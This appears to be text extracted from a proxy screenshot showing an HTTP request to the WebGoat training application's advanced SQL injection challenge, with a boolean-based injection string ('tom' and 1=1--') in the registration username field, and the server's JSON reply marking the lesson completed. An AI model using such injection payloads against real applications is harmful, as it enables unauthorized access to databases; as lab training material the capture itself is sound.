 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host: 192.168.43.124:8080
Content-Length: 101
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.43.124:8080
Referer: http://192.168.43.124:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0uk_q7JeaBq97gj33uVgiqP5eSKSyCKaSEF1E43x
Connection: close

username_reg=tom'+and+1%3D1--&email_reg=tom%40163.com&password_reg=123456&
confirm_password_reg=123456
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 02 Aug 2020 02:30:23 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"User {0} already exists please try to register with a different username.",
12 "output":null,
13 "assignment":"SqlInjectionChallenge",
14 "attemptWasMade":true
15 }